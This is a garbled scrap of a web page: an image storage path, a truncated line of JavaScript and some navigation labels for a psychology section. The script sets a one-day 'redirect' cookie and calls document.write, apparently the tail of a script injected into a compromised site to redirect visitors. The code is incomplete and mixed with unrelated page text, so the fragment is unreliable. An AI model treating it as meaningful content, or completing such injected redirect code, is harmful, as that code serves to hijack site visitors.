
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY
PSYCHOLOGY